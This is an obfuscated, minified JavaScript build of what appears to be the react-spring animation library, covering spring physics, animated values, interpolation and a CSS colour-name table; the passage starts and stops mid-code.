E6K,W9G,f4m,O0u,R0Q,O7y,f_5;(E6K=C9v["useRef"](!1),W9G=C9v["useRef"](),f4m=C3K["fun"](A_q),O0u=(f_5=C9v["useMemo"](function(){var e21;return (W9G["current"] && (W9G["current"]["map"](function(l5d){return l5d["destroy"]();}),W9G["current"]=void 0),[new Array(a6l)["fill"]()["map"](function(x0X,P1y){var G9a,t0F;(G9a=new w2J(),t0F=f4m?z8v(A_q,P1y,G9a):A_q[P1y]);return (0 === P1y && (e21=t0F["ref"]),G9a["update"](t0F),e21 || G9a["start"](),G9a);}),e21]);},[a6l]))[0],R0Q=f_5[1],O7y=(W9G["current"]=O0u,C9v["useImperativeHandle"](R0Q,function(){return {'\x73\x74\x61\x72\x74':function(){return Promise["all"](W9G["current"]["map"](function(K2T){return new Promise(function(z0I){return K2T["start"](z0I);});}));},'\x73\x74\x6f\x70':function(X8s){return W9G["current"]["forEach"](function(R6K){return R6K["stop"](X8s);});},get '\x63\x6f\x6e\x74\x72\x6f\x6c\x6c\x65\x72\x73'() {return W9G["current"];}};}),C9v["useMemo"](function(){return function(Q$$){return W9G["current"]["map"](function(t7E,t9M){(t7E["update"](f4m?z8v(Q$$,t9M,t7E):Q$$[t9M]),R0Q || t7E["start"]());});};},[a6l])),f_5=(C9v["useEffect"](function(){E6K["current"]?f4m || O7y(A_q):R0Q || W9G["current"]["forEach"](function(i6V){return i6V["start"]();});}),C9v["useEffect"](function(){return (E6K["current"]=!0,function(){return W9G["current"]["forEach"](function(l6s){return l6s["destroy"]();});});},[]),W9G["current"]["map"](function(W5C){return W5C["getValues"]();})));return f4m?[f_5,O7y,function(f3q){return W9G["current"]["forEach"](function(P65){return P65["pause"](f3q);});}]:f_5;}Object["defineProperty"](G6f,"__esModule",{'\x76\x61\x6c\x75\x65':!0});(v_X=D7h(l1u),R5I=D7h(h10),B5M=D7h(C9v),b9D=D7h(h75),E0r=D7h(h7t),C3K={'\x61\x72\x72':Array["isArray"],'\x6f\x62\x6a':function(m_z){return "[object Object]" === Object["prototype"]["toString"]["call"](m_z);},'\x66\x75\x6e':function(m5r){return "function" == typeof m5r;},'\x73\x74\x72':function(C_L){return "string" == typeof C_L;},'\x6e\x75\x6d':function(a4D){return "number" == typeof a4D;},'\x75\x6e\x64':function(f2H){return void 0 === f2H;},'\x6e\x75\x6c':function(l3$){return null === l3$;},'\x73\x65\x74':function(G5a){return G5a instanceof Set;},'\x6d\x61\x70':function(c7f){return c7f instanceof Map;},'\x65\x71\x75':function(j7c,W2c){if(T1G(j7c) !== T1G(W2c))return !1;if(C3K["str"](j7c) || C3K["num"](j7c))return j7c === W2c;if(C3K["obj"](j7c) && C3K["obj"](W2c) && Object["keys"](j7c)["length"] + Object["keys"](W2c)["length"] === 0)return !0;for(var W0Q in j7c)if(!((W0Q in W2c)))return !1;for(W0Q in W2c)if(j7c[W0Q] !== W2c[W0Q])return !1;return !C3K["und"](W0Q) || j7c === W2c;}});(M9e=(function(){function Y2V(){(this["payload"]=void 0,this["children"]=[]);}var K66;K66=Y2V["prototype"];return (K66["getAnimatedValue"]=function(){return this["getValue"]();},K66["getPayload"]=function(){return this["payload"] || this;},K66["attach"]=function(){},K66["detach"]=function(){},K66["getChildren"]=function(){return this["children"];},K66["addChild"]=function(f3_){(0 === this["children"]["length"] && this["attach"](),this["children"]["push"](f3_));},K66["removeChild"]=function(L$p){L$p=this["children"]["indexOf"](L$p);(this["children"]["splice"](L$p,1),0 === this["children"]["length"] && this["detach"]());},Y2V);})(),j7k=(function(p8T){function j$4(){var k3o;k3o=["length"];for(var O6i,u_5=arguments[k3o[0]],P6g=new Array(u_5),M0B=0;M0B < u_5;M0B++)P6g[M0B]=arguments[M0B];return ((O6i=p8T["call"]["apply"](p8T,[this]["concat"](P6g)) || this)["payload"]=[],O6i["attach"]=function(){return O6i["payload"]["forEach"](function(R0K){return R0K instanceof M9e && R0K["addChild"](E0r(O6i));});},O6i["detach"]=function(){return O6i["payload"]["forEach"](function(l4J){return l4J instanceof M9e && l4J["removeChild"](E0r(O6i));});},O6i);}return (b9D(j$4,p8T),j$4);})(M9e),I0X=(function(G4I){var m1v;b9D(E_y,G4I);m1v=E_y["prototype"];function E_y(){var u8I;u8I=["length"];for(var m9i,u6I=arguments[u8I[0]],E_h=new Array(u6I),m_P=0;m_P < u6I;m_P++)E_h[m_P]=arguments[m_P];return ((m9i=G4I["call"]["apply"](G4I,[this]["concat"](E_h)) || this)["payload"]={},m9i["attach"]=function(){return Object["values"](m9i["payload"])["forEach"](function(r0J){return r0J instanceof M9e && r0J["addChild"](E0r(m9i));});},m9i["detach"]=function(){return Object["values"](m9i["payload"])["forEach"](function(p49){return p49 instanceof M9e && p49["removeChild"](E0r(m9i));});},m9i);}return (m1v["getValue"]=function(k9o){var p5x,U3G,S13,t7h;p5x=["payload"];void 0 === k9o && (k9o=!1);S13={};for(U3G in this[p5x[0]]){t7h=this[p5x[0]][U3G];(!k9o || t7h instanceof M9e) && (S13[U3G]=t7h instanceof M9e?t7h[k9o?"getAnimatedValue":"getValue"]():t7h);}return S13;},m1v["getAnimatedValue"]=function(){return this["getValue"](!0);},E_y);})(M9e));function j4S(){var U$F,p12,t1T,y0r,d2p,I75,b$D,l8i,L5J,w24;U$F=["isArray","iterator","length","done","next","value","configs","animatedValues","fromValues","toValues","lastPosition","initialVelocity","getValue","immediate","setValue","duration","easing","startTime","decay","exp","abs","lastTime","lastVelocity","floor","tension","friction","mass","clamp","precision","onFrame","props","values","name","interpolation","delete","stop"];if(!z98)return !1;for(var k9M,u$i=q3C(),c4h=M$O,Z$x=Array[U$F[0]](c4h),l0u=0,c4h=Z$x?c4h:c4h[Symbol[U$F[1]]]();;){if(Z$x){if(l0u >= c4h[U$F[2]])break;k9M=c4h[l0u++];}else {if((l0u=c4h[U$F[4]]())[U$F[3]])break;k9M=l0u[U$F[5]];}for(var w4j=k9M,G1G=!1,e$i=0;e$i < w4j[U$F[6]][U$F[2]];e$i++){for(var E7t=w4j[U$F[6]][e$i],w24=void 0,q5g=void 0,E4a=0;E4a < E7t[U$F[7]][U$F[2]];E4a++){p12=E7t[U$F[7]][E4a];if(!p12[U$F[3]]){(t1T=E7t[U$F[8]][E4a],y0r=E7t[U$F[9]][E4a],d2p=p12[U$F[10]],I75=y0r instanceof M9e,b$D=Array[U$F[0]](E7t[U$F[11]])?E7t[U$F[11]][E4a]:E7t[U$F[11]]);if((I75 && (y0r=y0r[U$F[12]]()),E7t[U$F[13]]))(p12[U$F[14]](y0r),p12[U$F[3]]=!0);else if("string" == typeof t1T || "string" == typeof y0r)(p12[U$F[14]](y0r),p12[U$F[3]]=!0);else {if(void 0 !== E7t[U$F[15]])(d2p=t1T + E7t[U$F[16]]((u$i - p12[U$F[17]]) / E7t[U$F[15]]) * (y0r - t1T),w24=u$i >= p12[U$F[17]] + E7t[U$F[15]]);else if(E7t[U$F[18]])(d2p=t1T + b$D / (1 - .998) * (1 - Math[U$F[19]](-(1 - .998) * (u$i - p12[U$F[17]]))),(w24=Math[U$F[20]](p12[U$F[10]] - d2p) < .1) && (y0r=d2p));else {(q5g=void 0 !== p12[U$F[21]]?p12[U$F[21]]:u$i,b$D=void 0 !== p12[U$F[22]]?p12[U$F[22]]:E7t[U$F[11]],q5g + 64 < u$i && (q5g=u$i));for(var p02=Math[U$F[23]](u$i - q5g),O5O=0;O5O < p02;++O5O)d2p+=+(b$D+=(-E7t[U$F[24]] * (d2p - y0r) + -E7t[U$F[25]] * b$D) / E7t[U$F[26]] / 1e3) / 1e3;(t1T=!(!E7t[U$F[27]] || 0 === E7t[U$F[24]]) && (t1T < y0r?y0r < d2p:d2p < y0r),l8i=Math[U$F[20]](b$D) <= E7t[U$F[28]],L5J=0 === E7t[U$F[24]] || Math[U$F[20]](y0r - d2p) <= E7t[U$F[28]],w24=t1T || l8i && L5J);(p12[U$F[22]]=b$D,p12[U$F[21]]=u$i);}((w24=I75 && !E7t[U$F[9]][E4a][U$F[3]]?!1:w24)?(p12[U$F[5]] !== y0r && (d2p=y0r),p12[U$F[3]]=!0):G1G=!0,p12[U$F[14]](d2p),p12[U$F[10]]=d2p);}}}w4j[U$F[30]][U$F[29]] && (w4j[U$F[31]][E7t[U$F[32]]]=E7t[U$F[33]][U$F[12]]());}(w4j[U$F[30]][U$F[29]] && w4j[U$F[30]][U$F[29]](w4j[U$F[31]]),G1G || (M$O[U$F[34]](w4j),w4j[U$F[35]](!0)));}return (M$O["size"]?r_i?r_i():o9e(j4S):z98=!1,z98);}function r6Z(A78){A78=parseFloat(A78);return A78 < 0?0:100 < A78?1:A78 / 100;}function j2X(a4v){M5E=a4v;}(o9e=function(Q5j){return "undefined" != typeof window?window["requestAnimationFrame"](Q5j):-1;},r9r=function(c1a){"undefined" != typeof window && window["cancelAnimationFrame"](c1a);});function I1m(g1U){return (parseFloat(g1U) % 360 + 360) % 360 / 360;}q3C=function(){return Date["now"]();};G73=function(K1w){return K1w["current"];};(n5f=Object["freeze"]({get '\x61\x70\x70\x6c\x79\x41\x6e\x69\x6d\x61\x74\x65\x64\x56\x61\x6c\x75\x65\x73'() {return u4X;},'\x69\x6e\x6a\x65\x63\x74\x41\x70\x70\x6c\x79\x41\x6e\x69\x6d\x61\x74\x65\x64\x56\x61\x6c\x75\x65\x73':C$v,get '\x63\x6f\x6c\x6f\x72\x4e\x61\x6d\x65\x73'() {return w5X;},'\x69\x6e\x6a\x65\x63\x74\x43\x6f\x6c\x6f\x72\x4e\x61\x6d\x65\x73':Q9Z,get '\x72\x65\x71\x75\x65\x73\x74\x46\x72\x61\x6d\x65'() {return o9e;},get '\x63\x61\x6e\x63\x65\x6c\x46\x72\x61\x6d\x65'() {return r9r;},'\x69\x6e\x6a\x65\x63\x74\x46\x72\x61\x6d\x65':function(U0t,N$F){(o9e=U0t,r9r=N$F);},get '\x69\x6e\x74\x65\x72\x70\x6f\x6c\x61\x74\x69\x6f\x6e'() {return I6p;},'\x69\x6e\x6a\x65\x63\x74\x53\x74\x72\x69\x6e\x67\x49\x6e\x74\x65\x72\x70\x6f\x6c\x61\x74\x6f\x72':f6v,get '\x6e\x6f\x77'() {return q3C;},'\x69\x6e\x6a\x65\x63\x74\x4e\x6f\x77':function(P56){q3C=P56;},get '\x64\x65\x66\x61\x75\x6c\x74\x45\x6c\x65\x6d\x65\x6e\x74'() {return M5E;},'\x69\x6e\x6a\x65\x63\x74\x44\x65\x66\x61\x75\x6c\x74\x45\x6c\x65\x6d\x65\x6e\x74':j2X,get '\x61\x6e\x69\x6d\x61\x74\x65\x64\x41\x70\x69'() {return G73;},'\x69\x6e\x6a\x65\x63\x74\x41\x6e\x69\x6d\x61\x74\x65\x64\x41\x70\x69':function(Q1J){G73=Q1J;},get '\x63\x72\x65\x61\x74\x65\x41\x6e\x69\x6d\x61\x74\x65\x64\x53\x74\x79\x6c\x65'() {return N5k;},'\x69\x6e\x6a\x65\x63\x74\x43\x72\x65\x61\x74\x65\x41\x6e\x69\x6d\x61\x74\x65\x64\x53\x74\x79\x6c\x65':H8Z,get '\x6d\x61\x6e\x75\x61\x6c\x46\x72\x61\x6d\x65\x6c\x6f\x6f\x70'() {return r_i;},'\x69\x6e\x6a\x65\x63\x74\x4d\x61\x6e\x75\x61\x6c\x46\x72\x61\x6d\x65\x6c\x6f\x6f\x70':function(F15){r_i=F15;}}),V6J=(function(w1W){function d4C(W57,x_m){var D7g;D7g=w1W["call"](this) || this;return (D7g["update"]=void 0,D7g["payload"]=W57["style"]?v_X({},W57,{'\x73\x74\x79\x6c\x65':N5k(W57["style"])}):W57,D7g["update"]=x_m,D7g["attach"](),D7g);}return (b9D(d4C,w1W),d4C);})(I0X),z98=!1,M$O=new Set());function T1G(C8I){return (T1G="function" == typeof Symbol && "symbol" == typeof Symbol["iterator"]?function(O30){return typeof O30;}:function(R0_){return R0_ && "function" == typeof Symbol && R0_["constructor"] === Symbol && R0_ !== Symbol["prototype"]?"symbol":typeof R0_;})(C8I);}function W$2(h$K,i_u){var g7V;g7V=["deleted","current","isArray","iterator"];for(var v5v,p7e=function(){function a83(k6s){return k6s["key"] !== x2l;}var x2l;if(K5V){if(R5U >= X6$["length"])return "break";v5v=X6$[R5U++];}else {if((R5U=X6$["next"]())["done"])return "break";v5v=R5U["value"];}x2l=v5v["key"];!C3K["und"](i_u) && i_u !== x2l || (h$K["current"]["instances"]["delete"](x2l),h$K["current"]["transitions"]=h$K["current"]["transitions"]["filter"](a83),h$K["current"]["deleted"]=h$K["current"]["deleted"]["filter"](a83));},X6$=h$K[g7V[1]][g7V[0]],K5V=Array[g7V[2]](X6$),R5U=0,X6$=K5V?X6$:X6$[Symbol[g7V[3]]]();"break" !== p7e(););h$K["current"]["forceUpdate"]();}function H8Z(c$J){N5k=c$J;}function D$j(D8W,z$u){return C3K["und"](D8W) || C3K["nul"](D8W)?z$u:D8W;}function f1n(X1i){X1i=parseInt(X1i,10);return X1i < 0?0:255 < X1i?255:X1i;}function X7u(G0F){var V70,C8$;(G0F["to"],G0F["from"],G0F["config"],G0F["onStart"],G0F["onRest"],G0F["onFrame"],G0F["children"],G0F["reset"],G0F["reverse"],G0F["force"],G0F["immediate"],G0F["delay"],G0F["attach"],G0F["destroyed"],G0F["interpolateTo"],G0F["ref"],G0F["lazy"]);V70=R5I(G0F,["to","from","config","onStart","onRest","onFrame","children","reset","reverse","force","immediate","delay","attach","destroyed","interpolateTo","ref","lazy"]);if(C3K["und"](V70))return v_X({'\x74\x6f':V70},G0F);C8$=Object["keys"](G0F)["reduce"](function(r86,v2J){var A92;return C3K["und"](V70[v2J])?v_X({},r86,((A92={})[v2J]=G0F[v2J],A92)):r86;},{});return v_X({'\x74\x6f':V70},C8$);}l9l=(function(N9E){function n7u(x5c,P6l,I0t,q$n){var L18;L18=N9E["call"](this) || this;return (L18["calc"]=void 0,L18["payload"]=x5c instanceof j7k && !(x5c instanceof n7u)?x5c["getPayload"]():Array["isArray"](x5c)?x5c:[x5c],L18["calc"]=P$J(P6l,I0t,q$n),L18);}var s4z;b9D(n7u,N9E);s4z=n7u["prototype"];return (s4z["getValue"]=function(){return this["calc"]["apply"](this,this["payload"]["map"](function(C3V){return C3V["getValue"]();}));},s4z["updateConfig"]=function(I7v,t2z,t7o){this["calc"]=P$J(I7v,t2z,t7o);},s4z["interpolate"]=function(Q1b,a2V,I2h){return new n7u(this,Q1b,a2V,I2h);},n7u);})(j7k);function x2f(r1J){return C3K["und"](r1J)?[]:C3K["arr"](r1J)?r1J:[r1J];}function q4I(t9D,C1J,y1J){var C1J,y1J,t_N,B7k;(C1J=y1J < .5?y1J * (1 + C1J):y1J + C1J - y1J * C1J,y1J=2 * y1J - C1J,t_N=A4u(y1J,C1J,t9D + 1 / 3),B7k=A4u(y1J,C1J,t9D),y1J=A4u(y1J,C1J,t9D - 1 / 3));return Math["round"](255 * t_N) << 24 | Math["round"](255 * B7k) << 16 | Math["round"](255 * y1J) << 8;}(d$Y=(function(T_W){var g84;b9D(V3i,T_W);g84=V3i["prototype"];function V3i(n3v){var F8L;F8L=T_W["call"](this) || this;return (F8L["animatedStyles"]=new Set(),F8L["value"]=void 0,F8L["startPosition"]=void 0,F8L["lastPosition"]=void 0,F8L["lastVelocity"]=void 0,F8L["startTime"]=void 0,F8L["lastTime"]=void 0,F8L["done"]=!1,F8L["setValue"]=function(i9K,g2L){(void 0 === g2L && (g2L=!0),F8L["value"]=i9K,g2L && F8L["flush"]());},F8L["value"]=n3v,F8L["startPosition"]=n3v,F8L["lastPosition"]=n3v,F8L);}return (g84["flush"]=function(){(0 === this["animatedStyles"]["size"] && !(function q2n(f4J,n7s){("update" in f4J)?n7s["add"](f4J):f4J["getChildren"]()["forEach"](function(L2p){return q2n(L2p,n7s);});})(this,this["animatedStyles"]),this["animatedStyles"]["forEach"](function(q5L){return q5L["update"]();}));},g84["clearStyles"]=function(){this["animatedStyles"]["clear"]();},g84["getValue"]=function(){return this["value"];},g84["interpolate"]=function(h2E,n_S,a8G){return new l9l(this,h2E,n_S,a8G);},V3i);})(M9e),W0K=(function(r$t){var h_M;b9D(N_b,r$t);function N_b(R4$){var V6_;V6_=r$t["call"](this) || this;return (V6_["payload"]=R4$["map"](function(z0x){return new d$Y(z0x);}),V6_);}h_M=N_b["prototype"];return (h_M["setValue"]=function(o4T,I0d){var c0a;c0a=this;(void 0 === I0d && (I0d=!0),Array["isArray"](o4T)?o4T["length"] === this["payload"]["length"] && o4T["forEach"](function(g4m,q$e){return c0a["payload"][q$e]["setValue"](g4m,I0d);}):this["payload"]["forEach"](function(p71){return p71["setValue"](o4T,I0d);}));},h_M["getValue"]=function(){return this["payload"]["map"](function(w11){return w11["getValue"]();});},h_M["interpolate"]=function(m1q,D$k){return new l9l(this,m1q,D$k);},N_b);})(j7k),v5P=0,w2J=(function(){function f8P(){var B$x;B$x=this;(this["id"]=void 0,this["idle"]=!0,this["hasChanged"]=!1,this["guid"]=0,this["local"]=0,this["props"]={},this["merged"]={},this["animations"]={},this["interpolations"]={},this["values"]={},this["configs"]=[],this["listeners"]=[],this["queue"]=[],this["localQueue"]=void 0,this["getValues"]=function(){return B$x["interpolations"];},this["id"]=v5P++);}var R$p;R$p=f8P["prototype"];return (R$p["update"]=function(t09){var f9t,q0N,p7E,H1d;return (t09 && (q0N=(t09=X7u(t09))["delay"],f9t=void 0 === q0N?0:q0N,q0N=t09["to"],p7E=R5I(t09,["delay","to"]),C3K["arr"](q0N) || C3K["fun"](q0N)?this["queue"]["push"](v_X({},p7E,{'\x64\x65\x6c\x61\x79':f9t,'\x74\x6f':q0N})):q0N && (H1d={},Object["entries"](q0N)["forEach"](function(k$n){var z5H,k$n,B9d;(z5H=k$n[0],k$n=k$n[1],k$n=v_X({'\x74\x6f':((B9d={})[z5H]=k$n,B9d),'\x64\x65\x6c\x61\x79':z8v(f9t,z5H)},p7E),B9d=H1d[k$n["delay"]] && H1d[k$n["delay"]]["to"]);H1d[k$n["delay"]]=v_X({},H1d[k$n["delay"]],k$n,{'\x74\x6f':v_X({},B9d,k$n["to"])});}),this["queue"]=Object["values"](H1d)),this["queue"]=this["queue"]["sort"](function(B1t,c1u){return B1t["delay"] - c1u["delay"];}),this["diff"](p7E)),this);},R$p["start"]=function(c0r){var H3Z,i0m,w1F,m7l;m7l=this;return (this["queue"]["length"]?(this["idle"]=!1,this["localQueue"] && this["localQueue"]["forEach"](function(S2g){var K3h,S2g;(K3h=S2g["from"],K3h=void 0 === K3h?{}:K3h,S2g=S2g["to"],S2g=void 0 === S2g?{}:S2g);(C3K["obj"](K3h) && (m7l["merged"]=v_X({},K3h,m7l["merged"])),C3K["obj"](S2g) && (m7l["merged"]=v_X({},m7l["merged"],S2g)));}),H3Z=this["local"]=++this["guid"],i0m=this["localQueue"]=this["queue"],this["queue"]=[],i0m["forEach"](function(T67,H$o){var O1J,d6c,l_m;(O1J=T67["delay"],d6c=R5I(T67,["delay"]),l_m=C3K["arr"](d6c["to"]) || C3K["fun"](d6c["to"]));function x24(l39){(H$o === i0m["length"] - 1 && H3Z === m7l["guid"] && l39 && (m7l["idle"]=!0,m7l["props"]["onRest"] && m7l["props"]["onRest"](m7l["merged"])),c0r && c0r());}O1J?setTimeout(function(){H3Z === m7l["guid"] && (l_m?m7l["runAsync"](d6c,x24):m7l["diff"](d6c)["start"](x24));},O1J):l_m?m7l["runAsync"](d6c,x24):m7l["diff"](d6c)["start"](x24);})):(C3K["fun"](c0r) && this["listeners"]["push"](c0r),this["props"]["onStart"] && this["props"]["onStart"](),w1F=this,M$O["has"](w1F) || M$O["add"](w1F),z98 || (z98=!0,o9e(r_i || j4S))),this);},R$p["stop"]=function(J4Q){return (this["listeners"]["forEach"](function(E_3){return E_3(J4Q);}),this["listeners"]=[],this);},R$p["pause"]=function(b1t){return (this["stop"](!0),b1t && (b1t=this,M$O["has"](b1t) && M$O["delete"](b1t)),this);},R$p["runAsync"]=function(A7d,Y6H){var m12,X4f,T0v,D_e,o92,i6a,z4i;m12=["length","to"];(D_e=this,o92=(A7d["delay"],R5I(A7d,["delay"])),i6a=this["local"],z4i=Promise["resolve"](void 0));if(C3K["arr"](o92["to"]))for(var i8j=0;i8j < o92[m12[1]][m12[0]];i8j++)!(function(S$Y){var a2_;a2_=v_X({},o92,X7u(o92["to"][S$Y]));(C3K["arr"](a2_["config"]) && (a2_["config"]=a2_["config"][S$Y]),z4i=z4i["then"](function(){if(i6a === D_e["guid"])return new Promise(function(B6w){return D_e["diff"](a2_)["start"](B6w);});}));})(i8j);else C3K["fun"](o92["to"]) && (X4f=0,z4i=z4i["then"](function(){return o92["to"](function(P2c){var g1s;g1s=v_X({},o92,X7u(P2c));if((C3K["arr"](g1s["config"]) && (g1s["config"]=g1s["config"][X4f]),X4f++,i6a === D_e["guid"]))return T0v=new Promise(function(C42){return D_e["diff"](g1s)["start"](C42);});},function(B_q){return D_e["stop"](B_q=void 0 === B_q?!0:B_q);})["then"](function(){return T0v;});}));z4i["then"](Y6H);},R$p["diff"]=function(M3F){var L0_,j3r,M3F,Y3X,V2S,y7z,I32,D6I,q_C,n8z,n$y;L0_=["configs","values","animations","interpolations","interpolation","getValue"];(j3r=this,M3F=(this["props"]=v_X({},this["props"],M3F),this["props"]),Y3X=M3F["from"],V2S=void 0 === Y3X?{}:Y3X,Y3X=M3F["to"],Y3X=void 0 === Y3X?{}:Y3X,y7z=M3F["config"],I32=void 0 === y7z?{}:y7z,y7z=M3F["reverse"],D6I=M3F["attach"],q_C=M3F["reset"],n8z=M3F["immediate"],n$y=(y7z && (V2S=(M3F=[Y3X,V2S])[0],Y3X=M3F[1]),this["merged"]=v_X({},V2S,this["merged"],Y3X),this["hasChanged"]=!1,D6I && D6I(this)));if((this["animations"]=Object["entries"](this["merged"])["reduce"](function(u0H,j_I){var S4T,j_I,s0m,E23,e4v,E7i,O8D,s_j,w1H,a4p,T4J,i16,N$X,C0B,b5D,Q0J,F1N;(S4T=j_I[0],j_I=j_I[1],s0m=u0H[S4T] || ({}),E23=C3K["num"](j_I),e4v=C3K["str"](j_I) && !j_I["startsWith"]("#") && !(/\d/)["test"](j_I) && !w5X[j_I],E7i=C3K["arr"](j_I),O8D=!E23 && !E7i && !e4v,s_j=C3K["und"](V2S[S4T])?j_I:V2S[S4T],w1H=E23 || E7i || e4v?j_I:1,a4p=z8v(I32,S4T),T4J=(n$y && (w1H=n$y["animations"][S4T]["parent"]),s0m["parent"]),i16=s0m["interpolation"],N$X=(x2f(n$y?w1H["getPayload"]():w1H),j_I),C0B=(O8D && (N$X=I6p({'\x72\x61\x6e\x67\x65':[0,1],'\x6f\x75\x74\x70\x75\x74':[j_I,j_I]})(1)),i16 && i16["getValue"]()),b5D=!C3K["und"](T4J) && s0m["animatedValues"]["some"](function(w4K){return !w4K["done"];}),C0B=!C3K["equ"](N$X,C0B),Q0J=!C3K["equ"](N$X,s0m["previous"]),F1N=!C3K["equ"](a4p,s0m["config"]));return q_C || Q0J && C0B || F1N?(E23 || e4v?T4J=i16=s0m["parent"] || new d$Y(s_j):E7i?T4J=i16=s0m["parent"] || new W0K(s_j):O8D && (Q0J=void 0 === (Q0J=s0m["interpolation"] && s0m["interpolation"]["calc"](s0m["parent"]["value"])) || q_C?s_j:Q0J,s0m["parent"]?(T4J=s0m["parent"])["setValue"](0,!1):T4J=new d$Y(0),F1N={'\x6f\x75\x74\x70\x75\x74':[Q0J,j_I]},s0m["interpolation"]?(i16=s0m["interpolation"],s0m["interpolation"]["updateConfig"](F1N)):i16=T4J["interpolate"](F1N)),E23=x2f(n$y?w1H["getPayload"]():w1H),e4v=x2f(T4J["getPayload"]()),q_C && !O8D && T4J["setValue"](s_j,!1),j3r["hasChanged"]=!0,e4v["forEach"](function(K7s){(K7s["startPosition"]=K7s["value"],K7s["lastPosition"]=K7s["value"],K7s["lastVelocity"]=b5D?K7s["lastVelocity"]:void 0,K7s["lastTime"]=b5D?K7s["lastTime"]:void 0,K7s["startTime"]=q3C(),K7s["done"]=!1,K7s["animatedStyles"]["clear"]());}),z8v(n8z,S4T) && T4J["setValue"](O8D?w1H:j_I,!1),v_X({},u0H,((E7i={})[S4T]=v_X({},s0m,{'\x6e\x61\x6d\x65':S4T,'\x70\x61\x72\x65\x6e\x74':T4J,'\x69\x6e\x74\x65\x72\x70\x6f\x6c\x61\x74\x69\x6f\x6e':i16,'\x61\x6e\x69\x6d\x61\x74\x65\x64\x56\x61\x6c\x75\x65\x73':e4v,'\x74\x6f\x56\x61\x6c\x75\x65\x73':E23,'\x70\x72\x65\x76\x69\x6f\x75\x73':N$X,'\x63\x6f\x6e\x66\x69\x67':a4p,'\x66\x72\x6f\x6d\x56\x61\x6c\x75\x65\x73':x2f(T4J["getValue"]()),'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65':z8v(n8z,S4T),'\x69\x6e\x69\x74\x69\x61\x6c\x56\x65\x6c\x6f\x63\x69\x74\x79':D$j(a4p["velocity"],0),'\x63\x6c\x61\x6d\x70':D$j(a4p["clamp"],!1),'\x70\x72\x65\x63\x69\x73\x69\x6f\x6e':D$j(a4p["precision"],.01),'\x74\x65\x6e\x73\x69\x6f\x6e':D$j(a4p["tension"],170),'\x66\x72\x69\x63\x74\x69\x6f\x6e':D$j(a4p["friction"],26),'\x6d\x61\x73\x73':D$j(a4p["mass"],1),'\x64\x75\x72\x61\x74\x69\x6f\x6e':a4p["duration"],'\x65\x61\x73\x69\x6e\x67':D$j(a4p["easing"],function(a8O){return a8O;}),'\x64\x65\x63\x61\x79':a4p["decay"]}),E7i))):C0B?u0H:(O8D && (T4J["setValue"](1,!1),i16["updateConfig"]({'\x6f\x75\x74\x70\x75\x74':[N$X,N$X]})),T4J["done"]=!0,j3r["hasChanged"]=!0,v_X({},u0H,((Q0J={})[S4T]=v_X({},u0H[S4T],{'\x70\x72\x65\x76\x69\x6f\x75\x73':N$X}),Q0J)));},this["animations"]),this["hasChanged"]))for(var E7n in (this[L0_[0]]=Object[L0_[1]](this[L0_[2]]),this[L0_[1]]={},this[L0_[3]]={},this[L0_[2]]))(this[L0_[3]][E7n]=this[L0_[2]][E7n][L0_[4]],this[L0_[1]][E7n]=this[L0_[2]][E7n][L0_[4]][L0_[5]]());return this;},R$p["destroy"]=function(){(this["stop"](),this["props"]={},this["merged"]={},this["animations"]={},this["interpolations"]={},this["values"]={},this["configs"]=[],this["local"]=0);},f8P);})(),d67=0,u1t="enter",d7h="leave",g6X="update",Z$v=function(T7h,E7O){return ("function" == typeof E7O?T7h["map"](E7O):x2f(E7O))["map"](String);},J$d=function(X_j){var P4t,c2G,X_j;(P4t=X_j["items"],c2G=X_j["keys"],c2G=void 0 === c2G?function(a3h){return a3h;}:c2G,X_j=R5I(X_j,["items","keys"]),P4t=x2f(void 0 !== P4t?P4t:null));return v_X({'\x69\x74\x65\x6d\x73':P4t,'\x6b\x65\x79\x73':Z$v(P4t,c2G)},X_j);});(q5y=(function(m$O){function y84(A51){var o9y;return (void 0 === A51 && (A51={}),o9y=m$O["call"](this) || this,!A51["transform"] || A51["transform"] instanceof M9e || (A51=u4X["transform"](A51)),o9y["payload"]=A51,o9y);}return (b9D(y84,m$O),y84);})(I0X),Z0E={'\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74':0,'\x61\x6c\x69\x63\x65\x62\x6c\x75\x65':4042850303,'\x61\x6e\x74\x69\x71\x75\x65\x77\x68\x69\x74\x65':4209760255,'\x61\x71\x75\x61':16777215,'\x61\x71\x75\x61\x6d\x61\x72\x69\x6e\x65':2147472639,'\x61\x7a\x75\x72\x65':4043309055,'\x62\x65\x69\x67\x65':4126530815,'\x62\x69\x73\x71\x75\x65':4293182719,'\x62\x6c\x61\x63\x6b':255,'\x62\x6c\x61\x6e\x63\x68\x65\x64\x61\x6c\x6d\x6f\x6e\x64':4293643775,'\x62\x6c\x75\x65':65535,'\x62\x6c\x75\x65\x76\x69\x6f\x6c\x65\x74':2318131967,'\x62\x72\x6f\x77\x6e':2771004159,'\x62\x75\x72\x6c\x79\x77\x6f\x6f\x64':3736635391,'\x62\x75\x72\x6e\x74\x73\x69\x65\x6e\x6e\x61':3934150143,'\x63\x61\x64\x65\x74\x62\x6c\x75\x65':1604231423,'\x63\x68\x61\x72\x74\x72\x65\x75\x73\x65':2147418367,'\x63\x68\x6f\x63\x6f\x6c\x61\x74\x65':3530104575,'\x63\x6f\x72\x61\x6c':4286533887,'\x63\x6f\x72\x6e\x66\x6c\x6f\x77\x65\x72\x62\x6c\x75\x65':1687547391,'\x63\x6f\x72\x6e\x73\x69\x6c\x6b':4294499583,'\x63\x72\x69\x6d\x73\x6f\x6e':3692313855,'\x63\x79\x61\x6e':16777215,'\x64\x61\x72\x6b\x62\x6c\x75\x65':35839,'\x64\x61\x72\x6b\x63\x79\x61\x6e':9145343,'\x64\x61\x72\x6b\x67\x6f\x6c\x64\x65\x6e\x72\x6f\x64':3095792639,'\x64\x61\x72\x6b\x67\x72\x61\x79':2846468607,'\x64\x61\x72\x6b\x67\x72\x65\x65\x6e':6553855,'\x64\x61\x72\x6b\x67\x72\x65\x79':2846468607,'\x64\x61\x72\x6b\x6b\x68\x61\x6b\x69':3182914559,'\x64\x61\x72\x6b\x6d\x61\x67\x65\x6e\x74\x61':2332068863,'\x64\x61\x72\x6b\x6f\x6c\x69\x76\x65\x67\x72\x65\x65\x6e':1433087999,'\x64\x61\x72\x6b\x6f\x72\x61\x6e\x67\x65':4287365375,'\x64\x61\x72\x6b\x6f\x72\x63\x68\x69\x64':2570243327,'\x64\x61\x72\x6b\x72\x65\x64':2332033279,'\x64\x61\x72\x6b\x73\x61\x6c\x6d\x6f\x6e':3918953215,'\x64\x61\x72\